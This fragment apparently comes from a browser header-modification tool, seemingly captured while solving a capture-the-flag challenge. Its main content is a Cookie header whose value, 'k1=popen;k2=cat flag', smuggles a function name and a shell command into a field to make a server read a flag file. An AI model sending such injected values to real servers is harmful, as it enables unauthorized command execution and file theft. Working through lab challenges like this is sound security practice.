 MODIFY HEADER
Name
Value
Cookie
k1=popen;k2=cat flag
Name
Value
Action: Remove header
Name
Value
Action: Remove header